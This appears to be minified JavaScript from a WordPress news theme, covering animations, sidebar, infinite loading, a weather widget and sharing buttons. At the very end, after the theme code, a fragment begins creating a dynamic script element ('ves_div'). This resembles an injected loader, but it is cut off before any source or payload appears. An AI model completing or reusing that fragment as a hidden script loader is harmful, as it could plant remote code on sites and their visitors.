e=tdAnimationStack._items_above_view_port.shift();e.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2)}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),(e=tdAnimationStack._get_item_from_view_port()).jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))))}},_to_timer:function(t){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var e=tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+t),e.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),e.jqueryObj.addClass(tdAnimationStack._animation_css_class2),clearInterval(tdAnimationStack._current_interval),0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval))}},t)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(e){return e<tdAnimationStack.min_interval?tdAnimationStack.min_interval:e>tdAnimationStack.max_interval?tdAnimationStack.max_interval:e},_item_to_view_port:function(e){return tdAnimationStack.log("position item relative to the view port >> "+tdEvents.window_pageYOffset+tdEvents.window_innerHeight+" : "+e.offset_top),tdEvents.window_pageYOffset+tdEvents.window_innerHeight<e.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight>=e.offset_top&&tdEvents.window_pageYOffset<=e.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(;0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:return void tdAnimationStack.log("after separation items >> above: "+tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length)}},td_events_scroll:function(){tdAnimationStack.compute_items()},td_events_resize:function(){clearInterval(tdAnimationStack._current_interval),tdAnimationStack.reinit()},log:function(e){}},tdAffix.init({menu_selector:".td-header-menu-wrap",menu_wrap_selector:".td-header-menu-wrap-full",tds_snap_menu:tdUtil.getBackendVar("tds_snap_menu"),tds_snap_menu_logo:tdUtil.getBackendVar("tds_logo_on_sticky"),menu_affix_height:48,menu_affix_height_on_mobile:54}),"enabled"==tdUtil.getBackendVar("tds_smart_sidebar")&&!1===tdDetect.isIos&&jQuery(window).load(function(){if(jQuery(".td-ss-row").each(function(){var e=new tdSmartSidebar.item,t=jQuery(this).children(".td-pb-span8").find(".wpb_wrapper:first"),i=jQuery(this).children(".td-pb-span4").find(".wpb_wrapper:first");0<t.length&&0<i.length&&(e.sidebar_jquery_obj=i,e.content_jquery_obj=t,tdSmartSidebar.add_item(e))}),jQuery(".vc_row").each(function(){var n,a=[];jQuery(this).children(".vc_column").each(function(e,t){var i=jQuery(t);i.hasClass("td-is-sticky")?a.push(i.find(".wpb_wrapper:first")):(void 0===n||n.outerHeight(!0)<i.outerHeight(!0))&&(n=i.find(".wpb_wrapper:first"))}),a.length&&void 0!==n&&a.forEach(function(e){var t=new tdSmartSidebar.item;t.sidebar_jquery_obj=e,t.content_jquery_obj=n,tdSmartSidebar.add_item(t)})}),0<jQuery(".td-ss-main-content").length&&0<jQuery(".td-ss-main-sidebar").length){var e=new tdSmartSidebar.item;e.sidebar_jquery_obj=jQuery(".td-ss-main-sidebar"),e.content_jquery_obj=jQuery(".td-ss-main-content"),tdSmartSidebar.add_item(e)}tdSmartSidebar.td_events_resize()}),jQuery(window).load(function(){jQuery(".td-subcat-filter").each(function(e,t){var i=jQuery(t),n=i.find(".td-subcat-list:first"),a=new tdPullDown.item;a.blockUid=i.parent().parent().data("td-block-uid"),a.horizontal_jquery_obj=n,a.vertical_jquery_obj=i.find(".td-subcat-dropdown:first"),a.horizontal_element_css_class="td-subcat-item",a.container_jquery_obj=n.closest(".td-block-title-wrap"),a.excluded_jquery_elements=[a.container_jquery_obj.find(".td-pulldown-size")],tdPullDown.add_item(a)}),jQuery(".td-category-siblings").each(function(e,t){var i=jQuery(t),n=i.find(".td-category:first"),a=new tdPullDown.item;a.blockUid=i.parent().parent().data("td-block-uid"),a.horizontal_jquery_obj=n,a.vertical_jquery_obj=i.find(".td-subcat-dropdown:first"),a.horizontal_element_css_class="entry-category",a.container_jquery_obj=n.parents(".td-category-siblings:first"),tdPullDown.add_item(a)})});var td_backstretch_items=[];function td_compute_parallax_background(e){e=jQuery(e);var t=Math.round(.2*e.height()),i=-1*t,n=new tdAnimationScroll.item;n.jqueryObj=e,n.add_item_property("move_y",0,100,i,t,""),n.animation_callback=function(){var e=parseFloat(n.computed_item_properties.move_y).toFixed();n.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+e+"px, 0px) scale(1.2)",transform:"translate3d(0px,"+e+"px, 0px) scale(1.2)"}),n.redraw=!1,n.td_video_parallax=!0},tdAnimationScroll.add_item(n)}function td_compute_backstretch_item(t){var e=100*(tdEvents.window_innerHeight-t.offset_top)/(tdEvents.window_innerHeight+t.full_height),i=100*tdEvents.window_innerHeight/(tdEvents.window_innerHeight+t.full_height),n=t.offset_top/4;0==n&&(n=100);var a=n/1.2*(100-e)/(i-e);i=-n/2+.5,t.remove_item_property("move_y"),t.add_item_property("move_y",e,100,i,a,"");var r=parseFloat(1+Math.abs(n)/t.full_height).toFixed(2);delete t.animation_callback,t.animation_callback=function(){var e=parseFloat(t.computed_item_properties.move_y).toFixed();t.jqueryObj.css({left:"50%","-webkit-transform":"translate3d(-50%,"+e+"px, 0px) scale("+r+","+r+")",transform:"translate3d(-50%,"+e+"px, 0px) scale("+r+","+r+")"}),t.redraw=!1}}jQuery(window).ready(function(){jQuery(".td-backstretch").each(function(e,t){if(!jQuery(t).hasClass("not-parallax")){var i=new tdAnimationScroll.item;i.jqueryObj=jQuery(t),i.wrapper_jquery_obj=i.jqueryObj.parent(),tdAnimationScroll.add_item(i),td_backstretch_items.push(i),td_compute_backstretch_item(i)}}),jQuery(".td-parallax-header").each(function(e,t){var i=new tdAnimationScroll.item;i.jqueryObj=jQuery(t),i.add_item_property("move_y",50,100,0,100,""),i.add_item_property("opacity",50,100,1,0,""),i.animation_callback=function(){var e=parseFloat(i.computed_item_properties.move_y).toFixed(),t=parseFloat(i.computed_item_properties.opacity);i.jqueryObj.css({"-webkit-transform":"translate3d(0px,"+e+"px, 0px)",transform:"translate3d(0px,"+e+"px, 0px)"}),i.jqueryObj.css("transform","translate3d(0px,"+e+"px, 0px)"),i.jqueryObj.css("opacity",t),i.redraw=!1},tdAnimationScroll.add_item(i)}),tdAnimationScroll.compute_all_items(),setTimeout(function(){jQuery(".tdc-video-parallax-wrapper").each(function(e,t){td_compute_parallax_background(t)}),tdAnimationScroll.compute_all_items()},300),tdAnimationStack.ready_init()});var tdAjaxLoop={},tdWeather={};(tdWeather={_icons:{"01d":"clear-sky-d","02d":"few-clouds-d","03d":"scattered-clouds-d","04d":"broken-clouds-d","09d":"shower-rain-d","10d":"rain-d","11d":"thunderstorm-d","13d":"snow-d","50d":"mist-d","01n":"clear-sky-n","02n":"few-clouds-n","03n":"scattered-clouds-n","04n":"broken-clouds-n","09n":"shower-rain-n","10n":"rain-n","11n":"thunderstorm-n","13n":"snow-n","50n":"mist-n"},_currentRequestInProgress:!(tdAjaxLoop={loopState:{sidebarPosition:"",moduleId:1,currentPage:1,max_num_pages:0,atts:{},ajax_pagination_infinite_stop:0,server_reply_html_data:""},init:function(){jQuery(".td-ajax-loop-infinite").each(function(){var e=new tdInfiniteLoader.item;e.jqueryObj=jQuery(this),e.uid="tdAjaxLoop",e.isVisibleCallback=function(){0!==tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage>=tdAjaxLoop.loopState.ajax_pagination_infinite_stop&&tdAjaxLoop.loopState.currentPage+1<tdAjaxLoop.loopState.max_num_pages?jQuery(".td-load-more-infinite-wrap").css("display","block").css("visibility","visible"):tdAjaxLoop.infiniteNextPage(!1)},tdInfiniteLoader.addItem(e)}),jQuery(".td-load-more-infinite-wrap").click(function(e){e.preventDefault(),jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"),tdAjaxLoop.infiniteNextPage(!0)})},infiniteNextPage:function(n){tdAjaxLoop.loopState.currentPage++,tdAjaxLoop.loopState.server_reply_html_data="",tdAjaxLoop.loopState.currentPage>tdAjaxLoop.loopState.max_num_pages||(jQuery(".td-ss-main-content").append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(tds_theme_color_site_wide,45),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:"td_ajax_loop",loopState:tdAjaxLoop.loopState},success:function(e,t,i){tdAjaxLoop._processAjaxRequest(e,n)},error:function(e,t,i){}}))},_processAjaxRequest:function(e,t){jQuery(".td-loader-gif").remove(),tdLoadingBox.stop();var i=jQuery.parseJSON(e);""===i.server_reply_html_data?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):(jQuery(".td-ajax-loop-infinite").before(i.server_reply_html_data),parseInt(i.currentPage)>=parseInt(i.max_num_pages)?jQuery(".td-load-more-infinite-wrap").css("visibility","hidden"):!0===t&&jQuery(".td-load-more-infinite-wrap").css("visibility","visible"),setTimeout(function(){tdAnimationStack.check_for_new_items(".td-main-content .td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,!0)},200),!0!==t&&(setTimeout(function(){tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback("tdAjaxLoop")},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1e3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)))}}),_currentItem:"",_currentLatitude:0,_currentLongitude:0,_currentPositionCacheKey:"",_currentLocationCacheKey:"",_currentLocation:"",items:[],_is_location_open:!1,init:function(){jQuery(".td-icons-location").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),navigator.geolocation&&navigator.geolocation.getCurrentPosition(tdWeather._updateLocationCallback,tdWeather._displayLocationApiError,{enableHighAccuracy:!0,timeout:1e7,maximumAge:6e5}),tdWeather._currentRequestInProgress=!1)}),jQuery(".td-weather-now").click(function(){!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentItem.current_unit=1===tdWeather._currentItem.current_unit?0:1,tdWeather._renderCurrentItem())}),jQuery(".td-manual-location-form").submit(function(e){e.preventDefault(),!0!==tdWeather._currentRequestInProgress&&(tdWeather._currentRequestInProgress=!0,tdWeather._currentItem=tdWeather._getItemByBlockID(jQuery(this).data("block-uid")),tdWeather._currentLocation=jQuery("input#"+jQuery(this).data("block-uid")).val(),tdWeather._updateLocationCallback2(tdWeather._currentLocation),tdWeather._currentRequestInProgress=!1,tdWeather._hide_manual_location_form())}),jQuery(document).click(function(e){!0===tdWeather._is_location_open&&!0!==jQuery(e.target).hasClass("td-location-set-input")&&!0!==jQuery(e.target).hasClass("td-location-set-button")&&tdWeather._hide_manual_location_form()})},addItem:function(e){tdWeather.items.push(e)},_updateLocationCallback:function(e){tdWeather._currentLatitude=e.coords.latitude,tdWeather._currentLongitude=e.coords.longitude,tdWeather._currentPositionCacheKey=e.coords.latitude+"_"+e.coords.longitude,tdLocalCache.exist(tdWeather._currentPositionCacheKey+"_today")?tdWeather._owmGetTodayDataCallback(tdLocalCache.get(tdWeather._currentPositionCacheKey+"_today")):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/weather?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetTodayDataCallback,cache:!0})},_owmGetTodayDataCallback:function(e){tdLocalCache.set(tdWeather._currentPositionCacheKey+"_today",e),tdWeather._currentItem.api_location=e.name,tdWeather._currentItem.today_clouds=tdUtil.round(e.clouds.all),tdWeather._currentItem.today_humidity=tdUtil.round(e.main.humidity),tdWeather._currentItem.today_icon=tdWeather._icons[e.weather[0].icon],tdWeather._currentItem.today_icon_text=e.weather[0].description,tdWeather._currentItem.today_max[0]=tdUtil.round(e.main.temp_max,1),tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(e.main.temp_max),tdWeather._currentItem.today_min[0]=tdUtil.round(e.main.temp_min,1),tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(e.main.temp_min),tdWeather._currentItem.today_temp[0]=tdUtil.round(e.main.temp,1),tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(e.main.temp),tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(e.wind.speed,1),tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(e.wind.speed),tdLocalCache.exist(tdWeather._currentPositionCacheKey)?tdWeather._owmGetFiveDaysData(tdLocalCache.get(tdWeather._currentPositionCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?lat="+tdWeather._currentLatitude+"&lon="+tdWeather._currentLongitude+"&units=metric&lang="+tdWeather._currentItem.api_language+"&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData,cache:!0})},_owmGetFiveDaysData:function(e){tdLocalCache.set(tdWeather._currentPositionCacheKey,e);for(var t=0;t<tdWeather._currentItem.forecast.length&&5!==t;t++){var i=tdWeather._currentItem.forecast[t];i.day_temp[0]=tdUtil.round(e.list[i.owm_day_index].main.temp_max),i.day_temp[1]=tdWeather._celsiusToFahrenheit(i.day_temp[0])}tdWeather._renderCurrentItem()},_renderCurrentItem:function(){var e=jQuery("#"+tdWeather._currentItem.block_uid),t=tdWeather._currentLatitude,i=tdWeather._currentLongitude,n=tdWeather._currentLocation;for(e.find(".td-weather-city").html(tdWeather._currentItem.api_location),""===n&&0===t&&0===i&&e.find(".td-weather-city").html(tdWeather._currentItem.location),e.find(".td-weather-condition").html(tdWeather._currentItem.today_icon_text),(t=e.find(".td-w-today-icon")).removeClass(),t.addClass("td-w-today-icon"),t.addClass(tdWeather._currentItem.today_icon),i="kmh",n="C",1===(t=tdWeather._currentItem.current_unit)&&(i="mph",n="F"),e.find(".td-big-degrees").html(tdWeather._currentItem.today_temp[t]),e.find(".td-weather-unit").html(n),e.find(".td-w-high-temp").html(tdWeather._currentItem.today_max[t]),e.find(".td-w-low-temp").html(tdWeather._currentItem.today_min[t]),e.find(".td-w-today-humidity").html(tdWeather._currentItem.today_humidity+"%"),e.find(".td-w-today-wind-speed").html(tdWeather._currentItem.today_wind_speed[t]+i),e.find(".td-w-today-clouds").html(tdWeather._currentItem.today_clouds+"%"),i=0;i<tdWeather._currentItem.forecast.length;i++)e.find(".td-day-"+i).html(tdWeather._currentItem.forecast[i].day_name),e.find(".td-degrees-"+i).html(tdWeather._currentItem.forecast[i].day_temp[t]);tdWeather._currentRequestInProgress=!1},_getItemByBlockID:function(e){for(var t=0;t<tdWeather.items.length;t++)if(tdWeather.items[t].block_uid===e)return tdWeather.items[t];return!1},_displayLocationApiError:function(e){if(1===e.code){if(tdDetect.isAndroid)tdWeather._show_manual_location_form();else if(tdDetect.isIos)return void alert("Please enable Location services for Safari Websites and reload the page. \n ---------------------- \nSettings > Privacy > Location Services");tdWeather._show_manual_location_form()}tdWeather._show_manual_location_form()},_celsiusToFahrenheit:function(e){e=9*e/5+32;var t=tdUtil.round(e,1);return 99.9<t?tdUtil.round(e):t},_kmphToMph:function(e){return tdUtil.round(.621371192*e,1)},_show_manual_location_form:function(){tdWeather._currentItem=tdWeather._getItemByBlockID(tdWeather._currentItem.block_uid),jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").addClass("td-show-location"),jQuery(".td-manual-location-form input").focus(),tdWeather._is_location_open=!0},_hide_manual_location_form:function(){jQuery("#"+tdWeather._currentItem.block_uid).find(".td-weather-set-location").removeClass("td-show-location"),tdWeather._is_location_open=!1},_updateLocationCallback2:function(e){tdWeather._currentLocationCacheKey=e,tdLocalCache.exist(tdWeather._currentLocationCacheKey+"_today")?tdWeather._owmGetTodayDataCallback2(tdLocalCache.get(tdWeather._currentLocationCacheKey+"_today")):(e="https://api.openweathermap.org/data/2.5/weather?q="+encodeURIComponent(e)+"&lang="+tdWeather._currentItem.api_language+"&units=metric&appid="+tdWeather._currentItem.api_key,jQuery.ajax({dataType:"jsonp",url:e,success:tdWeather._owmGetTodayDataCallback2,cache:!0}))},_owmGetTodayDataCallback2:function(e){tdLocalCache.set(tdWeather._currentLocationCacheKey+"_today",e),tdWeather._currentItem.api_location=e.name,tdWeather._currentItem.today_clouds=tdUtil.round(e.clouds.all),tdWeather._currentItem.today_humidity=tdUtil.round(e.main.humidity),tdWeather._currentItem.today_icon=tdWeather._icons[e.weather[0].icon],tdWeather._currentItem.today_icon_text=e.weather[0].description,tdWeather._currentItem.today_max[0]=tdUtil.round(e.main.temp_max,1),tdWeather._currentItem.today_max[1]=tdWeather._celsiusToFahrenheit(e.main.temp_max),tdWeather._currentItem.today_min[0]=tdUtil.round(e.main.temp_min,1),tdWeather._currentItem.today_min[1]=tdWeather._celsiusToFahrenheit(e.main.temp_min),tdWeather._currentItem.today_temp[0]=tdUtil.round(e.main.temp,1),tdWeather._currentItem.today_temp[1]=tdWeather._celsiusToFahrenheit(e.main.temp),tdWeather._currentItem.today_wind_speed[0]=tdUtil.round(e.wind.speed,1),tdWeather._currentItem.today_wind_speed[1]=tdWeather._kmphToMph(e.wind.speed),tdLocalCache.exist(tdWeather._currentLocationCacheKey)?tdWeather._owmGetFiveDaysData2(tdLocalCache.get(tdWeather._currentLocationCacheKey)):jQuery.ajax({dataType:"jsonp",url:"https://api.openweathermap.org/data/2.5/forecast?q="+tdWeather._currentItem.api_location+"&lang="+tdWeather._currentItem.api_language+"&units=metric&cnt=35&appid="+tdWeather._currentItem.api_key,success:tdWeather._owmGetFiveDaysData2,cache:!0})},_owmGetFiveDaysData2:function(e){tdLocalCache.set(tdWeather._currentLocationCacheKey,e);for(var t={},i=!0,n=Object.prototype.hasOwnProperty,a=0;a<e.list.length;a++)if(n.call(e.list[a],"dt")){var r=td_date_i18n("Ymd",i=e.list[a].dt);!1===n.call(t,r)?t[r]={timestamp:i,day_name:td_date_i18n("D",i),day_temp:[tdUtil.round(e.list[a].main.temp_max),tdUtil.round(tdWeather._celsiusToFahrenheit(e.list[a].main.temp_max))],owm_day_index:a}:t[r].day_temp[0]<tdUtil.round(e.list[a].main.temp_max)&&(t[r].day_temp[0]=tdUtil.round(e.list[a].main.temp_max),t[r].day_temp[1]=tdUtil.round(tdWeather._celsiusToFahrenheit(e.list[a].main.temp_max))),i=!1}if(!1===i)for(var o in tdWeather._currentItem.forecast=[],t){if(5===tdWeather._currentItem.forecast.length)break;tdWeather._currentItem.forecast[tdWeather._currentItem.forecast.length]=t[o]}tdWeather._renderCurrentItem()}}).init(),jQuery(window).load(function(){jQuery("body").addClass("td-js-loaded"),window.tdAnimationStack.init()}),jQuery(window).ready(function(){jQuery(".td_smart_list_1 a, .td_smart_list_3 a").click(function(e){if(e.target===e.currentTarget){var t=jQuery(this).attr("target"),i=jQuery(this)[0].hasAttribute("download"),n=jQuery(this).attr("href");i||("_blank"==t?(e.preventDefault(),window.open(n)):window.location.href!==n&&tdUtil.isValidUrl(n)&&(window.location.href=n))}}),jQuery(".td_block_trending_now").each(function(){var e=new tdTrendingNow.item,t=jQuery(this).find(".td-trending-now-wrapper").data("start"),i=0;e.blockUid=jQuery(this).data("td-block-uid"),"manual"!==t&&(e.trendingNowAutostart=t),jQuery("#"+e.blockUid+" .td-trending-now-post").each(function(){e.trendingNowPosts[i]=jQuery(this),i++}),void 0===e.trendingNowPosts||e.trendingNowPosts.length<1||tdTrendingNow.addItem(e)}),jQuery(".td-trending-now-nav-left").on("click",function(e){e.preventDefault(),e=jQuery(this).data("block-id"),tdTrendingNow.itemPrev(e)}),jQuery(".td-trending-now-nav-right").on("click",function(e){e.preventDefault(),e=jQuery(this).data("block-id"),tdTrendingNow.itemNext(e)})});var tdAnimationSprite={};function td_date_i18n(e,t){var n,i=/\\?(.?)/gi,a=function(e,t){return o[e]?o[e]():t},r=function(e,t){for(e=String(e);e.length<t;)e="0"+e;return e},o={d:function(){return r(o.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[o.w()]},j:function(){return n.getDate()},l:function(){return tdDateNamesI18n.day_names[o.w()]},N:function(){return o.w()||7},S:function(){var e=o.j(),t=e%10;return t<=3&&1==parseInt(e%100/10,10)&&(t=0),["st","nd","rd"][t-1]||"th"},w:function(){return n.getDay()},z:function(){var e=new Date(o.Y(),o.n()-1,o.j()),t=new Date(o.Y(),0,1);return Math.round((e-t)/864e5)},W:function(){var e=new Date(o.Y(),o.n()-1,o.j()-o.N()+3),t=new Date(e.getFullYear(),0,4);return r(1+Math.round((e-t)/864e5/7),2)},F:function(){return tdDateNamesI18n.month_names[o.n()-1]},m:function(){return r(o.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[o.n()-1]},n:function(){return n.getMonth()+1},t:function(){return new Date(o.Y(),o.n(),0).getDate()},L:function(){var e=o.Y();return 0==e%4&0!=e%100|0==e%400},o:function(){var e=o.n(),t=o.W();return o.Y()+(12===e&&t<9?1:1===e&&9<t?-1:0)},Y:function(){return n.getFullYear()},y:function(){return o.Y().toString().slice(-2)},a:function(){return 11<n.getHours()?"pm":"am"},A:function(){return o.a().toUpperCase()},B:function(){var e=3600*n.getUTCHours(),t=60*n.getUTCMinutes(),i=n.getUTCSeconds();return r(Math.floor((e+t+i+3600)/86.4)%1e3,3)},g:function(){return o.G()%12||12},G:function(){return n.getHours()},h:function(){return r(o.g(),2)},H:function(){return r(o.G(),2)},i:function(){return r(n.getMinutes(),2)},s:function(){return r(n.getSeconds(),2)},u:function(){return r(1e3*n.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){return new Date(o.Y(),0)-Date.UTC(o.Y(),0)!=new Date(o.Y(),6)-Date.UTC(o.Y(),6)?1:0},O:function(){var e=n.getTimezoneOffset(),t=Math.abs(e);return(0<e?"-":"+")+r(100*Math.floor(t/60)+t%60,4)},P:function(){var e=o.O();return e.substr(0,3)+":"+e.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-n.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(i,a)},r:function(){return"D, d M Y H:i:s O".replace(i,a)},U:function(){return n/1e3|0}};return this.date=function(e,t){return n=void 0===t?new Date:t instanceof Date?new Date(t):new Date(1e3*t),e.replace(i,a)},this.date(e,t)}!function(){tdAnimationSprite={items:[],isInRequestAnimation:!1,item:function(){this.blockUid="",this.paused=this._isInitialized=!1,this.automatStart=!0,this.properties=[],this.readyToAnimate=!1,this.nextFrame=1,this.animationSpriteClass=this.jqueryObj=this.interval=void 0,this._currentDirection="right",this._executedLoops=0,this.loops=this.reverse=this.velocity=this.frameWidth=this.frames=this._prop_background_position=void 0,this.animate=function(){this._prop_background_position=-1*this.nextFrame*this.frameWidth+"px 0",(this.readyToAnimate=!0)===this.reverse?"right"===this._currentDirection?this.nextFrame===this.frames-1?(this._currentDirection="left",this.nextFrame--):this.nextFrame++:"left"===this._currentDirection&&(0===this.nextFrame?(this._currentDirection="right",this.nextFrame++,this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval)):this.nextFrame--):this.nextFrame===this.frames-1?(this._executedLoops++,0!==this.loops&&this._executedLoops===this.loops&&clearInterval(this.interval),this.nextFrame=0):this.nextFrame++,!1===tdAnimationSprite.isInRequestAnimation&&(tdAnimationSprite.isInRequestAnimation=!0,window.requestAnimationFrame(tdAnimationSprite.animateAllItems))}},_initializeItem:function(e){if(!0!==e._isInitialized){var t=/(td_animation_sprite\S*)/gi;void 0!==e.jqueryObj.attr("class")&&(null!==(t=e.jqueryObj.attr("class").match(t))&&(e.offsetTop=e.jqueryObj.offset().top,e.offsetBottomToTop=e.offsetTop+e.jqueryObj.height(),e.animationSpriteClass=t[t.length-1],7===(t=e.animationSpriteClass.split("-")).length&&(e.frames=parseInt(t[1]),e.frameWidth=parseInt(t[2]),e.velocity=parseInt(t[3]),e.loops=parseInt(t[4]),1===parseInt(t[5])?e.reverse=!0:e.reverse=!1,1===parseInt(t[6])?e.automatStart=!0:e.automatStart=!1,e._isInitialized=!0)))}},addItem:function(e){e.constructor===tdAnimationSprite.item&&(tdAnimationSprite.items.push(e),tdAnimationSprite._initializeItem(e),!0===e.automatStart&&tdAnimationSprite.computeItem(e))},deleteItem:function(e){for(var t=0;t<tdAnimationSprite.items.length;t++)if(tdAnimationSprite.items[t].blockUid===e)return tdAnimationSprite.items.splice(t,1),!0;return!1},computeItem:function(e){1<e.frames&&void 0===e.interval&&(e.interval=setInterval(function(){!1===e.paused&&e.animate()},e.velocity))},recomputeItem:function(e){clearInterval(e.interval),e.interval=void 0,e._isInitialized=!1,tdAnimationSprite._initializeItem(e),tdAnimationSprite.computeItem(e)},stopItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(clearInterval(e.interval),e.interval=void 0)},startItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(e.paused=!1)},pauseItem:function(e){e.constructor===tdAnimationSprite.item&&!0===e._isInitialized&&(e.paused=!0)},computeAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.computeItem(tdAnimationSprite.items[e])},recomputeAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.recomputeItem(tdAnimationSprite.items[e])},stopAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.stopItem(tdAnimationSprite.items[e])},pauseAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.pauseItem(tdAnimationSprite.items[e])},startAllItems:function(){for(var e=0;e<tdAnimationSprite.items.length;e++)tdAnimationSprite.startItem(tdAnimationSprite.items[e])},animateAllItems:function(){for(var e,t=0;t<tdAnimationSprite.items.length;t++)!0===(e=tdAnimationSprite.items[t]).readyToAnimate&&(e.jqueryObj.css("background-position",e._prop_background_position),e.readyToAnimate=!1);tdAnimationSprite.isInRequestAnimation=!1}};for(var e=jQuery('span[class^="td_animation_sprite"]'),t=0;t<e.length;t++){var i=new tdAnimationSprite.item;i.jqueryObj=jQuery(e[t]),i.blockUid=i.jqueryObj.data("td-block-uid"),tdAnimationSprite.addItem(i)}}();var tdSocialSharing={};(tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").click(function(e){var t=jQuery(this);if(!t.hasClass("td-social-mail")&&!t.hasClass("td-social-share-text"))if(e.preventDefault(),t.hasClass("td-social-expand-tabs")){e=t.data("block-uid");var i=jQuery("#"+e),n=t.find(".td-social-expand-tabs-icon");if(i.hasClass("td-social-show-all")){t.detach().appendTo(i.find(".td-social-sharing-hidden:first")),t=i.find(".td-post-sharing-visible:first");var a=new tdPullDown.item;a.blockUid=i.attr("id"),a.horizontal_jquery_obj=t,a.vertical_jquery_obj=i.find(".td-social-sharing-hidden:first"),a.horizontal_element_css_class="td-social-sharing-button-js",a.container_jquery_obj=t.parents(".td-post-sharing:first"),tdPullDown.add_item(a),jQuery("#"+e).removeClass("td-social-show-all"),n.removeClass("td-icon-minus"),n.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),n.removeClass("td-icon-plus"),n.addClass("td-icon-minus"),t.detach().appendTo(i.find(".td-post-sharing-visible:first"))}else t.hasClass("td-social-print")?window.print():(e.preventDefault(),e=jQuery(window).width()/2-450,i=jQuery(window).height()/2-300,window.open(t.attr("href"),"mywin","left="+e+",top="+i+",width=900,height=600,toolbar=0"))}),setTimeout(function(){jQuery(".td-post-sharing").each(function(e,t){var i=jQuery(t),n=i.find(".td-post-sharing-visible:first"),a=new tdPullDown.item;a.blockUid=i.attr("id"),a.horizontal_jquery_obj=n,a.vertical_jquery_obj=i.find(".td-social-sharing-hidden:first"),a.horizontal_element_css_class="td-social-sharing-button-js",a.container_jquery_obj=n.parents(".td-post-sharing:first"),tdPullDown.add_item(a)})},50)}}).init();var ves_div=document.createElement("script");ves_div.setAttribute("type","text/javascript");var 